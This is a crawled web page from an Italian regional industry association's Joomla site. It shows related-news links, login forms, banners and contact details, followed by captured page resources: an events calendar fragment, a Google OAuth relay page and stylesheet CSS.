								<a class="itemRelTitle" href="/organizzazione-notizie/117-organizzazione/19227-libera-di-scegliere-autonomia-finanziaria-delle-donne-tra-diritti-impresa-e-futuro-lunedi-12-gennaio-ore-22-30-su-rete8-economia-dialoghi-sull-impresa">Libera di scegliere: autonomia finanziaria delle donne tra diritti, impresa e futuro_lunedì 12 gennaio ore 22:30 su RETE8_&quot;EconoMIA, dialoghi sull'impresa&quot;</a>
				
				
				
				
				
				
				
							</li>
						<li class="odd">

								<a class="itemRelTitle" href="/credito-e-finanza-notizie/12-credito-finanza-e-fisco/19240-pnrr-facility-parco-agrisolare-789-milioni-di-euro">PNRR - Facility Parco Agrisolare - 789 Milioni di Euro</a>
				
				
				
				
				
				
				
							</li>
						<li class="even">

								<a class="itemRelTitle" href="/credito-e-finanza-notizie/12-credito-finanza-e-fisco/19239-polizze-catastrofali-proroga-dell-entrata-in-vigore-dell-obbligo-per-le-imprese-turistico-ricettive">Polizze catastrofali – Proroga dell’entrata in vigore dell’obbligo per le imprese turistico-ricettive</a>
				
				
				
				
				
				
				
							</li>
						<li class="odd">

								<a class="itemRelTitle" href="/lavori-pubblici-notizie/24-edilizia-urbanistica-contratti-pubblici/19238-caro-materiali-ripartiti-693-7-milioni-per-il-quarto-trimestre-2024">Caro materiali: ripartiti 693,7 milioni per il quarto trimestre 2024</a>
				
				
				
				
				
				
				
							</li>
						<li class="even">

								<a class="itemRelTitle" href="/affari-internazionali-notizie/3-affari-internazionali/19237-confindustria-assafrica-mediterraneo-prendi-nota-n-1">Confindustria Assafrica &amp; Mediterraneo - Prendi nota n. 1</a>
				
				
				
				
				
				
				
							</li>
						<li class="clr"></li>
		</ul>
		<div class="clr"></div>
	</div>
	
	<div class="clr"></div>

	
	
		<!-- Item navigation -->
	<div class="itemNavigation">
		<span class="itemNavigationTitle">Altro in questa categoria:</span>

				<a class="itemPrevious" href="/affari-internazionali-notizie/3-affari-internazionali/16249-argentina-business-forum-italia-argentina-confindustria-13-febbraio-ore-11-30">&laquo; ARGENTINA: Business Forum Italia-Argentina - Confindustria, 13 febbraio ore 11:30</a>
		
				<a class="itemNext" href="/affari-internazionali-notizie/3-affari-internazionali/16290-al-via-il-bonus-export-digitale-plus">Al via il Bonus Export Digitale Plus &raquo;</a>
			</div>
	
	<!-- Plugins: AfterDisplay -->
	
	<!-- K2 Plugins: K2AfterDisplay -->
	
	
	
		<div class="itemBackToTop">
		<a class="k2Anchor" href="#startOfPageId16276">
			Torna in alto		</a>
	</div>
	
	<div class="clr"></div>

</div>
<!-- End K2 Item Layout -->

<!-- JoomlaWorks "K2" (v2.8.0) | Learn more about K2 at http://getk2.org -->


            </div>
            					</div>
						<aside id="jm-right" class="span3">
			<div class="right-column count_9"><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   		<div class="jm-title-wrap"> <h3 class="jm-title ">Accesso utenti</h3></div>
		   			   	
		    <div class="jm-module-content clearfix">
		    	
<div id="k2ModuleBox175" class="k2LoginBlock">
	<form action="/affari-internazionali-notizie" method="post" name="login" id="form-login">
		
	  <fieldset class="input">
	    <p id="form-login-username">
	      <label for="modlgn_username">Nome utente</label>
	      <input id="modlgn_username" type="text" name="username" class="inputbox" size="18" />
	    </p>
	    <p id="form-login-password">
	      <label for="modlgn_passwd">Password</label>
	      <input id="modlgn_passwd" type="password" name="password" class="inputbox" size="18" />
	    </p>
	    	    <p id="form-login-remember">
	      <label for="modlgn_remember">Ricordati di me</label>
	      <input id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" />
	    </p>
	    
	    <input type="submit" name="Submit" class="button" value="Accesso" />
	  </fieldset>

	  <ul>
	    <li><a href="/login?view=reset">Hai dimenticato la password?</a></li>
	    <li><a href="/login?view=remind">Hai dimenticato il nome utente?</a></li>
	    	  </ul>

	  
	  <input type="hidden" name="option" value="com_users" />
	  <input type="hidden" name="task" value="user.login" />
	  <input type="hidden" name="return" value="L2FmZmFyaS1pbnRlcm5hemlvbmFsaS1ub3RpemllLzMtYWZmYXJpLWludGVybmF6aW9uYWxpLzE2Mjc2LXVzYS1zZWNvbmRhLXBhcnRlY2lwYXppb25lLWl0YWxpYW5hLXNldHRvcmUtbW9kYS1hLWxhLW1hcmtldC13ZWVrLWRpLWxvcy1hbmdlbGVz" />
	  <input type="hidden" name="b74d96135f5fbe7f69e953abc249bcd9" value="1" />	</form>
</div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="https://www.confindustria.it/home/confindustria-servizi/accordi-e-convenzioni" target="_blank" rel="noopener"><img src="/images/banner_reteindustria.jpeg" alt="banner reteindustria" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="/organizzazione-notizie/117-organizzazione/11624-premio-nazionale-per-confindustria-chieti-pescara-brand-ambassador-2020-per-la-capacita-di-fidelizzare-a-l-ampia-rappresentanza-delle-imprese-comunicato-stampa" target="_blank" rel="noopener"><img src="/images/banner-brand-a.jpg" alt="brand ambassador" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="/organizzazione-notizie/117-organizzazione/11376-sportello-servizi-alla-formazione" target="_blank" rel="noopener"><img src="/images/BANNER_FORMAZIONE_PER_LE_IMPRESE.jpg" alt="startimpresa" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="/education-notizie/13-education/8395-criteri-e-modalita-per-la-condivisione-dei-piani-formativi-finanziati-da-fondimpresa" target="_blank"><img src="/images/Fondimpresa.png" alt="Fondimpresa" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="https://fidimpresaitalia.it/" target="_blank" rel="noopener"><img src="/images/logo-fidimpresaitalia-1.png" alt="logo fidimpresaitalia 1" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   		<div class="jm-title-wrap"> <h3 class="jm-title ">Aree tematiche</h3></div>
		   			   	
		    <div class="jm-module-content clearfix">
		    	<ul class="nav menu">
<li class="item-124"><a href="/affari-internazionali" >Affari internazionali</a></li><li class="item-389"><a href="/ambiente" >Ambiente</a></li><li class="item-390"><a href="/credito-finanza-e-fisco" >Credito, finanza e fisco</a></li><li class="item-391"><a href="/education" >Education</a></li><li class="item-392"><a href="/energia" >Energia</a></li><li class="item-393"><a href="/urbanistica-e-contratti-pubblici" >Edilizia, Urbanistica, Contratti pubblici</a></li><li class="item-394"><a href="/lavoro-e-sindacale" >Lavoro e sindacale</a></li><li class="item-395"><a href="/previdenza" >Previdenza</a></li><li class="item-396"><a href="/sicurezza-sul-lavoro" >Sicurezza sul lavoro</a></li><li class="item-399"><a href="/sviluppo-d-impresa" >Sviluppo d'impresa</a></li><li class="item-397"><a href="/trasporti-e-logistica" >Trasporti e logistica</a></li><li class="item-398"><a href="/turismo" >Turismo</a></li><li class="item-417"><a href="/organizzazione" >Organizzazione</a></li></ul>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	<div class="art_calendar_loading_container">
	&nbsp;<img id="artCalendarLoading125" src="https://confindustriaabruzzoma.it/modules/mod_artcalendar/img/ajax-loader.gif" />
</div>
<div id="artCalendarLinks125" class="art_calendar_module"></div>
<script>
jQuery(document).ready(function(){artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&moduleid=125&show=calendar&calendarid=1&calendarType=1');});
</script>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module  blue">
		<div  class="jm-module-in">

					   		<div class="jm-title-wrap"> <h3 class="jm-title ">Video Gallery</h3></div>
		   			   	
		    <div class="jm-module-content clearfix">
		    	<div style="width:230px;margin-left:auto;margin-right:auto;position:relative;">
<!-- YouTube Gallery -->

<a name="youtubegallery"></a>
<div id="YoutubeGalleryMainContainer1" style="position: relative;display: block;width:230px;">
<div id="YoutubeGallerySecondaryContainer1" style="width:230px;height:200px;"><div id="ygplayerapiid_1api"></div>
			<script type="text/javascript">
			//<![CDATA[
				ygCurrentVideoID1="uJlE4aHFH48";
				youtubegallery_updateplayer_youtube_1("uJlE4aHFH48",false);
			//]]>
			</script>
			</div>
<p style="margin-top: 18px; font-weight: bold; text-align: center">Le imprese abruzzesi e il 2026 - servizio TGR RAI Abru</p>
<p style="text-align: right; margin-top: 8px"><a href="/multimedia-gallery" class="btn btn-small">Vedi tutti <span class="icon-plus" style="margin-left: 5px"></span></a></p>

		
	</div>

<!-- end of YouTube Gallery -->
</div>		    </div>    
		    
		</div>
	</div>
	</div></div></div></div>		</aside>
			</div>
</section>        		
    
<div id="jm-bottom">
    <div class="bottom count_4"><div class="row"><div class="bottom-in span12"><div class="bottom-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<div style="background: #eee; height: 190px; padding: 20px 0px; width: 50%; float: left;">
<p style="margin-left: 20px;">Seguici attraverso i nostri canali social</p>
<div id="jm-top-social" class="pull-right">
<div class="custom" style="margin-right: 20px; margin-top: 8px;">
<p class="jm-icons">&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/confindustriaabruzzoma" target="_blank" rel="noopener"><img src="/images/icone/facebook500.png" alt="Icon TwitterBlu" /></a> &nbsp;&nbsp;&nbsp;<a href="https://www.instagram.com/confindustriaabruzzoma/" target="_blank" rel="noopener"><img src="/images/icone/Icon_InstagramBlu.png" alt="Icon InstagramBlu" /></a> &nbsp;&nbsp;&nbsp;<a href="https://twitter.com/ConfAbruzzoMA" target="_blank" rel="noopener"><img src="/images/icone/Icon_TwitterBlu.png" alt="Icon TwitterBlu" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.youtube.com/channel/UCGRi24fedGXfac2OislMWiQ"><img src="/images/icone/Icon_YouTubeBlu.png" alt="Icon YouTubeBlu" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.linkedin.com/company/confindustria-abruzzo-medio-adriatico" target="_blank" rel="noopener"><img src="/images/icone/Icon_LinkedinBlu.png" alt="Icon LinkedinBlu" /></a>&nbsp;&nbsp;&nbsp;<a href="/component/k2/itemlist?format=feed&amp;lang=it"><img src="/images/icone/Icon_RSSBlu.png" alt="Icon RSSBlu" /></a></p>
</div>
</div>
</div>
<div style="background: #eee; height: 190px; padding: 10px 0 30px 0px; width: 49%; float: left; border-left: 1px solid #ddd; margin-left: -1px;">
<div id="jm-top-social" class="pull-right">
<div class="custom" style="margin-right: 10px;"></div>
</div>
</div></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="bottom-in span1"><div class="bottom-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<div><img src="/images/logotipo.jpg" alt="logotipo" /></div></div>
		    </div>    
		    
		</div>
	</div>
	</div></div><div class="bottom-in span3"><div class="bottom-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<h4>Chi siamo</h4>
<ul>
<li><a href="/l-associazione/storia">La storia</a></li>
<li><a href="/l-associazione/statuto">Lo statuto</a></li>
<li><a href="/component/content/?id=6&amp;Itemid=190">Codice etico</a></li>
<li><a href="/l-associazione/carta-dei-valori">Carta dei valori</a></li>
<li><a href="/l-associazione/il-territorio">Il territorio</a></li>
<li><a href="/l-associazione/il-sistema">Il sistema</a></li>
<li><a href="/contatti">Le sedi</a></li>
<li><a href="/l-associazione/organi-associativi">Organi associativi</a></li>
<li><a href="/l-associazione/ance-ch-pe">Ance Pescara</a></li>
<li><a href="/l-associazione/ance-ch-pe">Ance Chieti</a></li>
<li><a href="/l-associazione/struttura-operativa">Struttura organizzativa</a></li>
<li><a href="/sezioni/giovani-imprenditori">Gruppo Giovani Imprenditori</a></li>
<li><a href="/sezioni/piccola-industria">Comitato piccola industria</a></li>
</ul></div>
		    </div>    
		    
		</div>
	</div>
	</div></div><div class="bottom-in span5"><div class="bottom-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<h4>CONFINDUSTRIA ABRUZZO MEDIO ADRIATICO DELLE PROVINCE DI CHIETI PESCARA E TERAMO</h4>
<p>SEDE LEGALE E PRINCIPALE<br />65128 Pescara (PE) -&nbsp;Via Raiale, 110/bis<br />Tel: 085 432551</p>
<p>SEDE OPERATIVA <br />64100 Frazione Sant'Atto - Teramo - Zona Industriale Servizi, Via Isidoro e Lepido Facii, snc<br />Tel: 0861 232417</p>
<p>UFFICIO TERRITORIALE<br />66054 Vasto (CH) - Corso Mazzini, 641<br />Tel: 0873 366 336</p>
<p>UFFICIO TERRITORIALE<br />66030 Mozzagrogna (CH) - Loc. Castel di Sette, Via Pedemontana<br />Tel: 085&nbsp;4325570</p>
<p>Codice Fiscale:&nbsp;80000150690<br />email: <a href="mailto:info@confindustriachpe.it">info@confindustriaabruzzoma.it</a><br />PEC: <a href="mailto:confindustriaabruzzoma@pec.it" data-testid="link-with-safety" data-renderer-mark="true"></a><a href="mailto:confindustriaabruzzoma@pec.it">confindustriaabruzzoma@pec.it</a></p>
<hr style="width: 60%;" />
<p>&nbsp;</p>
<p><a href="/disclaimer">Disclaimer</a><br /><a href="/privacy">Privacy</a><br /><a href="/informativa-sull-uso-dei-cookie">Uso dei cookies</a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div></div></div>
        		
<footer id="jm-footer">
            
    <div id="jm-footer-in" class="clearfix">
				<div id="jm-copyrights" class="pull-left">
			

<div class="custom"  >
	<p style="text-align: center;">www.confindustriaabruzzoma.it - Copyright © Confindustria Abruzzo Medio Adriatico. Tutti i diritti riservati</p></div>

		</div>
				<div id="jm-footer-right" class="pull-right">
			<div id="jm-poweredby">
				<a href="http://www.joomla-monster.com/" onfocus="blur()" target="_blank" title="Joomla Templates">Joomla Templates</a> by Joomla-Monster.com
			</div>
					</div>
	</div>
</footer>
<p id="jm-back-top"><a id="backtotop" href="javascript:void(0)"><span>&nbsp;</span></a></p>
    		</div>
		</div>
	
<div id="lp-overlay"></div>
<div id="lp-popup" class="lp-wrapper">
	<div class="lp-register-intro" style="display: none">
		Non hai ancora un account?		<a href="/login?view=registration">Registrati!</a>
	</div>
	<button class="lp-close" type="button" title="Close (Esc)">×</button>

	<form action="/affari-internazionali-notizie" method="post" class="lp-form">
		<h3>Entra nel tuo account</h3>
		<div class="lp-field-wrapper">
			<label for="lp-username">Nome utente *</label>
			<input type="text" id="lp-username" class="lp-input-text lp-input-username" name="username" placeholder="Nome utente" required="true" />
		</div>
		<div class="lp-field-wrapper">
			<label for="lp-password">Password *</label>
			<input type="password" id="lp-password" class="lp-input-text lp-input-password" name="password" placeholder="Password" required="true" />
		</div>

		
					<div class="lp-field-wrapper">
				<input type="checkbox" id="lp-remember" class="lp-input-checkbox" name="remember" />
				<label for="lp-remember">Ricordami</label>
			</div>
		

		<div class="lp-button-wrapper clearfix">
			<div class="lp-left">
				<button type="submit" class="lp-button">Accedi</button>
			</div>

			<ul class="lp-right lp-link-wrapper">
				<li>
					<a href="/login?view=remind">Username dimenticata?</a>
				</li>
				<li><a href="/login?view=reset">Password dimenticata?</a></li>
			</ul>
		</div>

		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP29wdGlvbj1jb21fazImdmlldz1pdGVtJmlkPTE2Mjc2OnVzYS1zZWNvbmRhLXBhcnRlY2lwYXppb25lLWl0YWxpYW5hLXNldHRvcmUtbW9kYS1hLWxhLW1hcmtldC13ZWVrLWRpLWxvcy1hbmdlbGVzJkl0ZW1pZD0zNzY=" />
		<input type="hidden" name="b74d96135f5fbe7f69e953abc249bcd9" value="1" />	</form>
</div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://confindustriaabruzzoma.it/index.php?option=com_artcalendar&req=ajax&moduleid=125&show=calendar&calendarid=1&calendarType=1
body_size: 1083
content:
<span class="art_cal_description"></span><span class="artcalendar_module_title">Eventi Gennaio 2026</span>
		<span class="artViewAllEvents">
		<!-- <a href="https://confindustriaabruzzoma.it/index.php?option=com_artcalendar&calendarid=1"><img src="https://confindustriaabruzzoma.it/images/VediEventi.png"></a> -->
		<a href="https://confindustriaabruzzoma.it/calendario-completo?view=calendar"><img src="https://confindustriaabruzzoma.it/images/VediEventi.png"></a>
	</span>
	    <table cellspacing="0" class="artcalendar_module">
      <thead>
      <tr>
			          <th class="artcalendar_module_th">Lun</th>
                  <th class="artcalendar_module_th">Mar</th>
                  <th class="artcalendar_module_th">Mer</th>
                  <th class="artcalendar_module_th">Gio</th>
                  <th class="artcalendar_module_th">Ven</th>
                  <th class="artcalendar_module_th">Sab</th>
                  <th class="artcalendar_module_th">Dom</th>
              </tr>
      </thead>
	  	  
      <tr>
        <td class="padding">&nbsp;</td><td class="padding">&nbsp;</td><td class="padding">&nbsp;</td><td> 1</td><td> 2</td><td> 3</td><td> 4</td></tr><tr><td> 5</td><td> 6</td><td> 7</td><td> 8</td><td> 9</td><td> 10</td><td> 11</td></tr><tr><td class="date_has_event  "> 12<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19227'" ><span class="title">Libera di scegliere: autonomia finanziaria delle donne tra diritti, impresa e futuro_lunedì 12 gennaio ore 22:30 su RETE8_"EconoMIA, dialoghi sull'impresa"</span></li></ul></div></td><td> 13</td><td> 14</td><td> 15</td><td> 16</td><td> 17</td><td> 18</td></tr><tr><td> 19</td><td> 20</td><td class="date_has_event  "> 21<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19229'" ><span class="title">II Appuntamento HR Innovation Academy - AI nei luoghi di lavoro: la compliance legale come leva per un’adozione responsabile e innovativa - 21 gennaio 2026  H. 17:00-18:30  Sala Conferenze - Val Di Sangro</span></li></ul></div></td><td> 22</td><td> 23</td><td> 24</td><td> 25</td></tr><tr><td> 26</td><td> 27</td><td> 28</td><td> 29</td><td> 30</td><td> 31</td><td class="padding">&nbsp;</td></tr><tr>      </tr>
    	        <tfoot>		
        <th>
          <a href="#" title="January '25" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1735689600&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&laquo;&laquo;</a>
        </th>
        <th>
          <a href="#" title="December '25" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1764547200&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&laquo;</a>
        </th>
        <th>&nbsp;</th>
        <th>&nbsp;</th>
        <th>&nbsp;</th>
        <th>
          <a href="#" title="February '26" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1769904000&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&raquo;</a>
        </th>
        <th>
          <a href="#" title="January '27" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1798761600&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;" >&raquo;&raquo;</a>
        </th>		
      </tfoot>
    </table>
	</div>
	  	  <!--
      <tfoot>		
        <th>
          <a href="#" title="January '25" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1735689600&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&laquo;&laquo;</a>
        </th>
        <th>
          <a href="#" title="December '25" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1764547200&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&laquo;</a>
        </th>
        <th>&nbsp;</th>
        <th>&nbsp;</th>
        <th>&nbsp;</th>
        <th>
          <a href="#" title="February '26" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1769904000&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&raquo;</a>
        </th>
        <th>
          <a href="#" title="January '27" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1798761600&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;" >&raquo;&raquo;</a>
        </th>		
      </tfoot>
	  -->
    </table>
	
		<!-- <span class="artViewAllEvents"><a href="https://confindustriaabruzzoma.it/index.php?option=com_artcalendar&calendarid=1">View all events</a></span> -->
	</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fconfindustriaabruzzoma.it&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="_U-kALR7SniMdjSGMnBA7g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="_U-kALR7SniMdjSGMnBA7g"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://confindustriaabruzzoma.it/plugins/content/jextboxlogintoreadmore/assets/css/style.css
body_size: 549
content:
.jextbox-login-module-spacer {
	height: 15px;
}
/* JS Popup */
.jextbox-login-module-js-popup {
	padding:15px;
}
.fancybox-close:hover {
	text-decoration: none;
	outline: none;
	background-color: transparent;
	background-image: url(http://localhost/www/joomla25/plugins/content/jextboxlogintoreadmore/fancybox/source/fancybox_sprite.png);
}
/* CSS Popup */
.jextbox-login-module-modal:before {
	content: "";
	/*display: none;*/
	background: transparent;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
}
.jextbox-login-module-modal:target:before {
	-webkit-transition: -webkit-transform 0.9s ease-out;
	-moz-transition: -moz-transform 0.9s ease-out;
	-o-transition: -o-transform 0.9s ease-out;
	transition: transform 0.9s ease-out;
	z-index: 10;
	background: rgba(0, 0, 0, 0.6);
	/*display: block;*/
}
.jextbox-login-module-modal:target + .jextbox-login-module-modal-dialog {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	top: 20%;
}
.jextbox-login-module-modal-dialog {
	padding:25px;
	background: #fefefe;
	border: #333 solid 1px;
	border-radius: 5px;
	margin-left: -200px;
	position: fixed;
	left: 50%;
	top: -100%;
	z-index: 11;
	-webkit-transform: translate(0, -500%);
	-ms-transform: translate(0, -500%);
	transform: translate(0, -500%);
	-webkit-transition: -webkit-transform 0.3s ease-out;
	-moz-transition: -moz-transform 0.3s ease-out;
	-o-transition: -o-transform 0.3s ease-out;
	transition: transform 0.3s ease-out;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://confindustriaabruzzoma.it/templates/jm-news-portal/css/compressed_css.php?direction=ltr&style=2&cookiestyle=&styleswitcher=0&browser=chrome
body_size: 27643
content:
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}a:hover,a:active{outline:0;}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{max-width:100%;width:auto \9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic;}#map_canvas img,.google-maps img{max-width:none;}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle;}button,input{*overflow:visible;line-height:normal;}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;}textarea{overflow:auto;vertical-align:top;}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:31px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.row{margin-left:-20px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;}.row:after{clear:both;}[class*="span"]{float:left;min-height:1px;margin-left:20px;}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:982px;}.span12{width:982px;}.span11{width:898.5px;}.span10{width:815px;}.span9{width:731.5px;}.span8{width:648px;}.span7{width:564.5px;}.span6{width:481px;}.span5{width:397.5px;}.span4{width:314px;}.span3{width:230.5px;}.span2{width:147px;}.span1{width:63.5px;}.offset12{margin-left:1022px;}.offset11{margin-left:938.5px;}.offset10{margin-left:855px;}.offset9{margin-left:771.5px;}.offset8{margin-left:688px;}.offset7{margin-left:604.5px;}.offset6{margin-left:521px;}.offset5{margin-left:437.5px;}.offset4{margin-left:354px;}.offset3{margin-left:270.5px;}.offset2{margin-left:187px;}.offset1{margin-left:103.5px;}.row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;}.row-fluid:after{clear:both;}.row-fluid [class*="span"]{display:block;width:100%;min-height:31px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.0366598778004%;*margin-left:1.9857433808554%;}.row-fluid [class*="span"]:first-child{margin-left:0;}.row-fluid .controls-row [class*="span"] + [class*="span"]{margin-left:2.0366598778004%;}.row-fluid .span12{width:100%;*width:99.949083503055%;}.row-fluid .span11{width:91.496945010183%;*width:91.446028513238%;}.row-fluid .span10{width:82.993890020367%;*width:82.942973523422%;}.row-fluid .span9{width:74.49083503055%;*width:74.439918533605%;}.row-fluid .span8{width:65.987780040733%;*width:65.936863543788%;}.row-fluid .span7{width:57.484725050916%;*width:57.433808553971%;}.row-fluid .span6{width:48.9816700611%;*width:48.930753564155%;}.row-fluid .span5{width:40.478615071283%;*width:40.427698574338%;}.row-fluid .span4{width:31.975560081466%;*width:31.924643584521%;}.row-fluid .span3{width:23.47250509165%;*width:23.421588594705%;}.row-fluid .span2{width:14.969450101833%;*width:14.918533604888%;}.row-fluid .span1{width:6.4663951120163%;*width:6.4154786150713%;}.row-fluid .offset12{margin-left:104.0733197556%;*margin-left:103.97148676171%;}.row-fluid .offset12:first-child{margin-left:102.0366598778%;*margin-left:101.93482688391%;}.row-fluid .offset11{margin-left:95.570264765784%;*margin-left:95.468431771894%;}.row-fluid .offset11:first-child{margin-left:93.533604887984%;*margin-left:93.431771894094%;}.row-fluid .offset10{margin-left:87.067209775967%;*margin-left:86.965376782077%;}.row-fluid .offset10:first-child{margin-left:85.030549898167%;*margin-left:84.928716904277%;}.row-fluid .offset9{margin-left:78.564154786151%;*margin-left:78.462321792261%;}.row-fluid .offset9:first-child{margin-left:76.52749490835%;*margin-left:76.42566191446%;}.row-fluid .offset8{margin-left:70.061099796334%;*margin-left:69.959266802444%;}.row-fluid .offset8:first-child{margin-left:68.024439918534%;*margin-left:67.922606924644%;}.row-fluid .offset7{margin-left:61.558044806517%;*margin-left:61.456211812627%;}.row-fluid .offset7:first-child{margin-left:59.521384928717%;*margin-left:59.419551934827%;}.row-fluid .offset6{margin-left:53.054989816701%;*margin-left:52.953156822811%;}.row-fluid .offset6:first-child{margin-left:51.0183299389%;*margin-left:50.91649694501%;}.row-fluid .offset5{margin-left:44.551934826884%;*margin-left:44.450101832994%;}.row-fluid .offset5:first-child{margin-left:42.515274949084%;*margin-left:42.413441955193%;}.row-fluid 